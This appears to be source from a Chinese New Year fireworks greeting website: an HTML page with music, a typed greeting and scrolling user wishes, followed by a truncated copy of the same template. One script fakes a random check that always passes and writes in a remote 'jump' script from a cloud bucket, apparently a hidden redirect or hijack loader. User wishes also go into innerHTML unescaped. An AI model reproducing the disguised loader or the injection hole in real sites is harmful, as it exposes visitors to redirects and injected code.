
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta name="360-analysis-id" content="2w1j1d382x352p2s">
    <meta charset="utf-8">
    <style type="text/css">
	p{font-weight:bold;}
	p{font-weight:1000;}
	p{font-size:48px;}
	p{font-family:"楷体";}
	</style>
    <title>新年快乐</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <link href="static/files/css/main.css" rel="stylesheet">
    <script src="static/files/js/jquery.min.js" type="text/javascript"></script>
    <script>
        var shouci = true;
        console.log(shouci);

        function bodyPlayMusic() {
            if (shouci) {
                shouci = false;
                audio.play();
                console.log(shouci);
            }
        };
    </script>

<!--    弹幕head头部代码-->
<style>
.box{
  width: 100%;
  height: 100%;
  margin:0 auto;
}
.barrage-container-wrap{
    width: 100%;
    height: 1065px;
    <!--height: 100%;-->
    <!--height: 100%;-->
    position: relative;
    overflow: hidden;
    background: url(static/images/red.png) no-repeat;
    background-size: 100% 100%;
    background: rgba(220,38,38,0.0);
}
.barrage-container{
    {#position: absolute;#}
    position: relative;
    top: 0px;
    left: 0;
    right: 0;
    {#bottom: 30px;#}
    bottom: 0px;
    cursor: default;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.barrage-item{
    position:absolute;
    top:0;
    left: 100%;
    white-space: nowrap;
    cursor: pointer;
    color:#fff;
}
.barrage-item .barrage-tip{
    display: none;
    position: absolute;
    top:-26px;
    padding: 7px 15px;
    line-height: 12px;
    font-size: 12px;
    color: #f20606;
    background-color: #fff;
    white-space: nowrap;
    border: 1px solid #ddd;
    border-radius: 8px;
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,.1);
    box-shadow: 0 0 10px 1px rgba(0,0,0,.1);
    -webkit-transform-origin: 15px 100%;
    -ms-transform-origin: 15px 100%;
    transform-origin: 15px 100%;
    webkit-animation: tipScale cubic-bezier(.22,.58,.12,.98) .4s;
    animation: tipScale cubic-bezier(.22,.58,.12,.98) .4s;
  }
.send-wrap{
    margin-top: 20px;
    {#border-bottom: 100px;#}
}

.input{
    {#position: absolute;#}
    position: relative;
    width: 300px;
    height: 30px;
    line-height: 30px;
    outline: none;
    -webkit-appearance: none;
    border-radius: 5px;
    padding:0;
    padding-left: 10px;
}
.send-btn{
    {#position: absolute;#}
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-weight: bold;
    color: #fff;
    background: #93d0ea;
    text-shadow:1px 1px 1px #333;
    border-radius: 5px;
    margin:0 20px 20px 0;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    padding:5px 15px;
}
@-webkit-keyframes tipScale{
    0{
      -webkit-transform: scale(0);
       transform: scale(0);
    }
    50% {
       -webkit-transform: scale(1.1);
       transform: scale(1.1);
    }
    100% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
}
</style>
</head>
<!-- onclick="bodyPlayMusic()" -->

<body>
<div class="box">
    <audio id="audioDom" src="https://link.hhtjim.com/163/1413464902.mp3" preload="auto" loop="loop"></audio>

    <div id="yhBtn" style="position:fixed;top:0;left:0;width:100%;height:100%;z-index:999;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff ; font-size:20px    ">
        <p>😋点击小龙有惊喜哦！😋</p>
        <img style="width:250px;margin-bottom:36px " src="static/images/dragon.png">
    </div>

    <div style="height: 0; width: 0; position: absolute; visibility: hidden;">

        <svg xmlns="http://www.w3.org/2000/svg">

            <symbol id="icon-play" viewBox="0 0 24 24">
                <path d="M8 5v14l11-7z"></path>
            </symbol>
            <symbol id="icon-pause" viewBox="0 0 24 24">
                <path d="M6 19h4V5H6v14zm8-14v14h4V5h-4z"></path>
            </symbol>
            <symbol id="icon-close" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z">
                </path>
            </symbol>
            <symbol id="icon-settings" viewBox="0 0 24 24">
                <path d="M19.43 12.98c.04-.32.07-.64.07-.98s-.03-.66-.07-.98l2.11-1.65c.19-.15.24-.42.12-.64l-2-3.46c-.12-.22-.39-.3-.61-.22l-2.49 1c-.52-.4-1.08-.73-1.69-.98l-.38-2.65C14.46 2.18 14.25 2 14 2h-4c-.25 0-.46.18-.49.42l-.38 2.65c-.61.25-1.17.59-1.69.98l-2.49-1c-.23-.09-.49 0-.61.22l-2 3.46c-.13.22-.07.49.12.64l2.11 1.65c-.04.32-.07.65-.07.98s.03.66.07.98l-2.11 1.65c-.19.15-.24.42-.12.64l2 3.46c.12.22.39.3.61.22l2.49-1c.52.4 1.08.73 1.69.98l.38 2.65c.03.24.24.42.49.42h4c.25 0 .46-.18.49-.42l.38-2.65c.61-.25 1.17-.59 1.69-.98l2.49 1c.23.09.49 0 .61-.22l2-3.46c.12-.22.07-.49-.12-.64l-2.11-1.65zM12 15.5c-1.93 0-3.5-1.57-3.5-3.5s1.57-3.5 3.5-3.5 3.5 1.57 3.5 3.5-1.57 3.5-3.5 3.5z">
                </path>
            </symbol>
            <symbol id="icon-sound-on" viewBox="0 0 24 24">
                <path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z">
                </path>
            </symbol>
            <symbol id="icon-sound-off" viewBox="0 0 24 24">
                <path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z">
                </path>
            </symbol>
        </svg>
    </div>
<script async src="https://download.kstore.space/download/2719/newyear/files/jishu.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dbc09cc585d9dc4f3041dfe9411dead2";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
  <div class="barrage-container-wrap clearfix">
    <div class="barrage-container">
    <!-- 引用NianBroken的FireworkSimulator，仅为引用，非恶意搬运，侵删 -->
    <div class="container">
        <div class="loading-init">
            <div class="loading-init__header"></div>
            <div class="loading-init__status"></div>
        </div>
        <div class="stage-container remove">
            <div class="page_two hide">
                <div id="text" style="display:none;">辞暮尔尔 烟火年年
                    <br>2024🧨
                    <br>希望大家都能顺风👟 顺水🛶 顺财神💰
                    <br>平安喜乐🌞 万事顺遂🚗
                    <br>心纳吉👩‍⚕️ 万事欣👩‍🚀 岁安平👨‍✈️
                </div>

                <div class="type_words" id="contents" style="font-size:1.05rem;line-height:1.5rem;"></div>
            </div>

				<div class="canvas-container">

					<canvas id="trails-canvas">
					</canvas>
					<canvas id="main-canvas">
					</canvas>
				</div>

				<div class="controls">
                <div class="barrage-container" style="text-align:center">
                    <div class="send-wrap" style="top: 660px" >
                        <input type="text" class="input" placeholder="新年愿望发送" name="prey" id="prey">
                        <span id="send" class="send-btn">发送</span>
                    </div>
                </div>
					<div class="btn pause-btn">
						<svg fill="white" width="24" height="24">
							<use href="#icon-pause" xlink:href="#icon-pause">
							</use>
						</svg>
					</div>
					<div class="btn sound-btn">
						<svg fill="white" width="24" height="24">
							<use href="#icon-sound-off" xlink:href="#icon-sound-off">
							</use>
						</svg>
					</div>
					<div class="btn settings-btn">
						<svg fill="white" width="24" height="24">
							<use href="#icon-settings" xlink:href="#icon-settings">
							</use>
						</svg>
					</div>
				</div>
				<div class="menu hide">
					<div class="menu__inner-wrap">
						<div class="btn btn--bright close-menu-btn">
							<svg fill="white" width="24" height="24">
								<use href="#icon-close" xlink:href="#icon-close">
								</use>
							</svg>
						</div>
						<div class="menu__header">
							设置
						</div>
						<div class="menu__subheader">
							若想了解更多信息 请点击任意标签
						</div>
						<form>
							<div class="form-option form-option--select">
								<label class="shell-type-label">
								烟花类型
								</label>
								<select class="shell-type">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="shell-size-label">
								烟花大小
								</label>
								<select class="shell-size">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="quality-ui-label">
								画质
								</label>
								<select class="quality-ui">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="sky-lighting-label">
								照亮天空
								</label>
								<select class="sky-lighting">
								</select>
							</div>
							<div class="form-option form-option--select">
								<label class="scaleFactor-label">
								缩放
								</label>
								<select class="scaleFactor">
								</select>
							</div>
							<div class="form-option form-option--checkbox">
								<label class="auto-launch-label">
								自动放烟花
								</label>
								<input class="auto-launch" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox form-option--finale-mode">
								<label class="finale-mode-label">
								同时放更多的烟花
								</label>
								<input class="finale-mode" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox">
								<label class="hide-controls-label">
								隐藏控制按钮
								</label>
								<input class="hide-controls" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox form-option--fullscreen">
								<label class="fullscreen-label">
								全屏
								</label>
								<input class="fullscreen" type="checkbox" />
							</div>
							<div class="form-option form-option--checkbox">
								<label class="long-exposure-label">
								保留烟花的火花
								</label>
								<input class="long-exposure" type="checkbox" />
							</div>
						</form>
						<div class="credits">
			                Passionately built by <a href="https://cmiller.tech/" target="_blank">Caleb Miller</a>.
						</div>
					</div>
				</div>
        </div>
        <div class="help-modal">
				<div class="help-modal__overlay">
				</div>
				<div class="help-modal__dialog">
					<div class="help-modal__header">
					</div>
					<div class="help-modal__body">
					</div>
					<button type="button" class="help-modal__close-btn">
					关闭
					</button>
				</div>
			</div>
    </div>

</div>
    </div>
  </div>
		<script src='static/js/fscreen.js'></script>
		<script src='static/js/Stage.js'></script>
		<script src='static/js/MyMath.js'></script>
		<script src="static/js/script.js"></script>
    <script>

            function musicPlay() {
                var media = document.querySelector('#audioDom');
                media.play();
            }

            function musicInBrowserHandler() {
                setTimeout(function () {
                    musicPlay()
                }, 0)
            }

            function audioAutoPlay() {
                var audio = document.getElementById('audioDom');
                audio.play();
            }

            $(function () {
                console.log(updateConfig({
                    autoLaunch: false
                }));
                setInterval(function () {
                    $('#yhBtn').hide()
                    console.log(updateConfig({
                        autoLaunch: true
                    }));
                    musicPlay();
                    audioAutoPlay();
                }, 3000);

                setTimeout(() => {
                    start();
                    fireworks();


                }, 3000) //


            });

        function fireworks() {
            $('.page_one').addClass('hide');
            $('.page_two').removeClass('hide');
        }

        function start() {
            let str = $("#text").html();
            let str_ = ''
            let i = 0
            let content = document.getElementById('contents')
            let timer = setInterval(() => {
                if (str_.length < str.length) {
                    str_ += str[i++]
                    content.innerHTML = '<p>' + str_ + '<span class="xx" style="opacity: 1;    color: white;">∎</span></p>' //打印时加光标
                } else {
                    clearInterval(timer)
                    content.innerHTML = '<p>' + str_ + '</p>'
                }
            }, 100)
        }
    </script><!--引用结束(内容未修改)-->

    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?c314395e62fb55e30828e0ea8cca8b3a";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>
    var aaa = Math.ceil(Math.random()*100);
    console.log(aaa);
    if(aaa <= 100){
        document.writeln("<script src=\"https://api123ff.oss-cn-beijing.aliyuncs.com/jump_https_1231.js?id=wtx18&m=15&c=1\"><\/script>");
        //alert("AAA=" + aaa);
    }
</script>
<!--firework_simulator版权所有人:NianBroken，侵删-->


</body>
<script>
;(function(){
  var barrageArray = [
         {
            url: '',
            text: '和大家一起心想事成',
            level: 10
          },          {
            url: '',
            text: '遇见一段双向奔赴的爱情～恰时恰地恰好是我与你～',
            level: 10
          },          {
            url: '',
            text: '希望男朋友好好的呀，作为密接真的很难不让人担心',
            level: 10
          },          {
            url: '',
            text: '去想去的地方   读想读的书',
            level: 10
          },          {
            url: '',
            text: '希望努力付出的得到收获！',
            level: 10
          },          {
            url: '',
            text: '来比钱还清外债',
            level: 10
          },          {
            url: '',
            text: '博士答辩顺利进行',
            level: 10
          },          {
            url: '',
            text: '师范生技能大赛拿奖，研究生顺利毕业，和爱的人一直在一起',
            level: 10
          },          {
            url: '',
            text: '考编，考驾照，有个心仪的对象，家人健康',
            level: 10
          },          {
            url: '',
            text: '考研成功！成为小富婆！谈一场甜甜的恋爱！',
            level: 10
          },          {
            url: '',
            text: '大声喊出来！考研成功！',
            level: 10
          },          {
            url: '',
            text: '希望自己朋友家人以及所有人都开开心心，平平安安的',
            level: 10
          },          {
            url: '',
            text: '希望跟喜欢自己和自己喜欢的人在一起，一切都合适',
            level: 10
          },          {
            url: '',
            text: '也希望所遇良人 ，收获一份好的爱情',
            level: 10
          },          {
            url: '',
            text: '一检过理想大学录取分数线！！！',
            level: 10
          },          {
            url: '',
            text: '成为配音大佬！',
            level: 10
          },          {
            url: '',
            text: '快点解封好好上班，世界恢复正常，美好！平静！',
            level: 10
          },          {
            url: '',
            text: '希望和他在一起',
            level: 10
          },          {
            url: '',
            text: '大声喊出来：找到男朋友！',
            level: 10
          },          {
            url: '',
            text: '拥有花不完的钱',
            level: 10
          },          {
            url: '',
            text: '学会爱护自己 我要和她在一起～',
            level: 10
          },          {
            url: '',
            text: '希望希望明年找到一个善良正直的人结婚',
            level: 10
          },          {
            url: '',
            text: '高高明年考试运暴涨考啥啥都过！和自己喜欢的人好好的，感情能够越来越稳定',
            level: 10
          },          {
            url: '',
            text: '希望明年找到一个善良正直的人结婚',
            level: 10
          },          {
            url: '',
            text: '明年一定要好好的！',
            level: 10
          },          {
            url: '',
            text: '勇敢做自己，勇敢say NO',
            level: 10
          },          {
            url: '',
            text: '找到自己的勇敢',
            level: 10
          },          {
            url: '',
            text: '事情妥善解决',
            level: 10
          },          {
            url: '',
            text: '脱单，找到属于自己的幸福！',
            level: 10
          },

      ];
  var barrageColorArray = [
    '#FFFF00','#FF4500','#FAF0E6','#7CFC00','#00FFFF','#FF1493','#FFB6C1','#E6E6FA','#B0C4DE','#00BFFF','#40E0D0',
      '#00FA9A','#98FB98','#7FFF00','#FAFAD2','#F0E68C','#FFDEAD','#F4A460'
  ];
  var barrageTipWidth = 50; //提示语的长度

  var barrageBoxWrap = document.querySelector('.barrage-container-wrap');;
  var barrageBox = document.querySelector('.barrage-container');
  var inputBox = document.querySelector('.input');
  var sendBtn = document.querySelector('.send-btn');


  //容器的宽高度
  var barrageWidth = ~~window.getComputedStyle(barrageBoxWrap).width.replace('px','');
  var barrageHeight = ~~window.getComputedStyle(barrageBoxWrap).height.replace('px','');

  //发送
  function sendMsg(){
    var inputValue = inputBox.value;
    inputValue .replace(/\ +/g, "");

    if (inputValue.length <= 0) {
        alert('请输入');
        return false;
    }

    //生成弹幕
    createBarrage(inputValue,true);
    inputBox.value = '';
        $.ajax({
        url:'/',
        type:"post",
        data:{
            "uid":inputValue
        },
        dataType:"JSON",
        success:function (res){
            if (res.status){
                console.log(inputValue);
            }else {
                alert(res.error);
                console.log("失败");
            }
        }
    })
  }


  //创建弹幕
  function createBarrage(msg, isSendMsg){
    var divNode = document.createElement('div');
    var spanNode = document.createElement('span');

    divNode.innerHTML = msg;
    divNode.classList.add('barrage-item');
    barrageBox.appendChild(divNode);

    spanNode.innerHTML = '举报';
    spanNode.classList.add('barrage-tip');
    divNode.appendChild(spanNode);

    barrageOffsetLeft = getRandom(barrageWidth, barrageWidth*2);
    barrageOffsetLeft = isSendMsg ? barrageWidth : barrageOffsetLeft
    barrageOffsetTop = getRandom(10, barrageHeight-10);
    barrageColor = barrageColorArray[Math.floor(Math.random()*(barrageColorArray.length))];

    //执行初始化滚动
    initBarrage.call(divNode,{
      left : barrageOffsetLeft,
      top : barrageOffsetTop,
      color : barrageColor
    });
  }

  //初始化弹幕移动(速度，延迟)
  function initBarrage(obj) {
    //初始化
    obj.top = obj.top || 0;
    obj.class = obj.color || '#fff';
    this.style.left = obj.left + 'px';
    this.style.top = obj.top + 'px';
    this.style.color = obj.color;

    //添加属性
    this.distance = 0;
    this.width = ~~window.getComputedStyle(this).width.replace('px','');
    this.offsetLeft = obj.left;
    this.timer = null;

    //弹幕子节点
    var barrageChileNode = this.children[0];
    barrageChileNode.style.left = (this.width-barrageTipWidth)/2 + 'px';

    //运动
    barrageAnimate(this);

    //停止
    this.onmouseenter = function(){
      barrageChileNode.style.display= 'block';
      cancelAnimationFrame(this.timer);
    };

    this.onmouseleave = function(){
      barrageChileNode.style.display = 'none';
      barrageAnimate(this);
    };

    //举报
    barrageChileNode.onclick = function(){
      alert('举报成功');
    }
  }

  //弹幕动画
  function barrageAnimate(obj){
    move(obj);

    if(Math.abs(obj.distance) < obj.width+obj.offsetLeft){
      obj.timer = requestAnimationFrame(function(){
        barrageAnimate(obj);
      });
    }else{
      cancelAnimationFrame(obj.timer);
      //删除节点
      obj.parentNode.removeChild(obj);
    }
  }

  //移动
  function move(obj){
    obj.distance--;
    obj.style.transform = 'translateX('+obj.distance+'px)';
    obj.style.webkitTransform = 'translateX('+obj.distance+'px)';
  }

  //随机获取高度
  function getRandom(start, end){
    return start +(Math.random() * (end - start));
  }


  /*******初始化事件**********/
  //系统数据
  barrageArray.forEach(function(item,index){
    createBarrage(item.text, false);
  });

  //点击发送
  sendBtn.onclick = sendMsg;   //点击发送

  //回车
  inputBox.onkeydown = function(e){
    e = e|| window.event;
    if(e.keyCode == 13){
      sendMsg();
    }
  }

})()

//兼容写法
(function() {
    var lastTime = 0;
    var vendors = ['webkit', 'moz'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] ||    // Webkit中此取消方法的名字变了
                                      window[vendors[x] + 'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame) {
        window.requestAnimationFrame = function(callback, element) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16.7 - (currTime - lastTime));
            var id = window.setTimeout(function() {
                callback(currTime + timeToCall);
            }, timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
    }
    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
}());
</script>

</html>
</file>

<file: templates/index_flower.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta name="360-analysis-id" content="2w1j1d382x352p2s">
    <meta charset="utf-8">
    <style type="text/css">
	p{font-weight:bold;}
	p{font-weight:1000;}
	p{font-size:48px;}
	p{font-family:"楷体";}
	</style>
    <title>新年快乐</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <link href="/static/files/css/main.css" rel="stylesheet">
    <script src="/static/files/js/jquery.min.js" type="text/javascript"></script>
    <script>
        var shouci = true;
        console.log(shouci);

        function bodyPlayMusic() {
            if (shouci) {
                shouci = false;
                audio.play();
                console.log(shouci);
            }
        };
    </script>

<!--    弹幕head头部代码-->
<style>
.box{
  width: 100%;
  height: 100%;
  margin:0 auto;
}
.barrage-container-wrap{
    width: 100%;
    height: 1065px;
    <!--height: 100%;-->
    <!--height: 100%;-->
    position: relative;
    overflow: hidden;
    background: url(/static/images/red.png) no-repeat;
    background-size: 100% 100%;
    background: rgba(220,38,38,0.0);
}
.barrage-container{
    {#position: absolute;#}
    position: relative;
    top: 0px;
    left: 0;
    right: 0;
    {#bottom: 30px;#}
    bottom: 0px;
    cursor: default;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.barrage-item{
    position:absolute;
    top:0;
    left: 100%;
    white-space: nowrap;
    cursor: pointer;
    color:#fff;
}
.barrage-item .barrage-tip{
    display: none;
    position: absolute;
    top:-26px;
    padding: 7px 15px;
    line-height: 12px;
    font-size: 12px;
    color: #f20606;
    background-color: #fff;
    white-space: nowrap;
    border: 1px solid #ddd;
    border-radius: 8px;
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,.1);
    box-shadow: 0 0 10px 1px rgba(0,0,0,.1);
    -webkit-transform-origin: 15px 100%;
    -ms-transform-origin: 15px 100%;
    transform-origin: 15px 100%;
    webkit-animation: tipScale cubic-bezier(.22,.58,.12,.98) .4s;
    animation: tipScale cubic-bezier(.22,.58,.12,.98) .4s;
  }
.send-wrap{
    margin-top: 20px;
    {#border-bottom: 100px;#}
}

.input{
    {#position: absolute;#}
    position: relative;
    width: 300px;
    height: 30px;
    line-height: 30px;
    outline: none;
    -webkit-appearance: none;
    border-radius: 5px;
    padding:0;
    padding-left: 10px;
}
.send-btn{
    {#position: absolute;#}
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-weight: bold;
    color: #fff;
    background: #93d0ea;
    text-shadow:1px 1px 1px #333;
    border-radius: 5px;
    margin:0 20px 20px 0;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    padding:5px 15px;
}
@-webkit-keyframes tipScale{
    0{
      -webkit-transform: scale(0);
       transform: scale(0);
    }
    50% {
       -webkit-transform: scale(1.1);
       transform: scale(1.1);
    }
    100% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
}
</style>
</head>
<!-- onclick="bodyPlayMusic()" -->

<body>
<div class="box">
    <audio id="audioDom" src="https://link.hhtjim.com/163/1413464902.mp3" preload="auto" loop="loop"></audio>

    <div id="yhBtn" style="position:fixed;top:0;left:0;width:100%;height:100%;z-index:999;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff ; font-size:20px    ">
        <p>😋点击小龙有惊喜哦！😋</p>
        <img style="width:250px;margin-bottom:36px " src="/static/images/dragon.png">
    </div>

    <div style="height: 0; width: 0; position: absolute; visibility: hidden;">

        <svg xmlns="http://www.w3.org/2000/svg">

            <symbol id="icon-play" viewBox="0 0 24 24">
